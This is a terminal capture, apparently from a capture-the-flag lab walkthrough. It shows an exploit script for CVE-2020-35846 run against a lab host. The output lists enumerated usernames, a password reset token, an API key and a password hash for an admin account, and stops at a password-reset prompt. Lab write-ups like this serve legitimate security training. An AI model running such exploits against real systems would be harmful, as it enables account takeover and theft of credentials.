 root@ip-10-10-161-68:~# python3 50185.py -u http://10.10.166.70
[+] http://10.10.166.70: is reachable
[-] Attempting Username Enumeration (CVE-2020-35846) :
[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
[-] Get user details For : skidy
[+] Finding Password reset tokens
Tokens Found : ['rp-c6ff401eea82ec6b977e5e4f5136950c67dc879cce766']
[+] Obtaining user information
-----------------Details--------------------
[*] user : skidy
[*] email : skidy@tryhackme.fakemail
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-21ca3cfc400e3e565cfcb0e3f6b96d
[*] password : $2y$10$.s7vUhcdBWMxvAnGS3obvOz8ptu67EDc3mBE1ZlrKMqVaUkebHrtW
[*] name : Skidy
[*] _modified : 1621719311
[*] _created : 1621719311
[*] _id : 60a9790f393037a2e400006a
[*] _reset_token : rp-c6ff401eea82ec6b977e5e4f5136950c67dc879cce766
[*] md5email : 5dfac21f8549f298b8ee60e4b90c0e66
--------------------------------------------
[+] Do you want to reset the passowrd for skidy? (Y/n):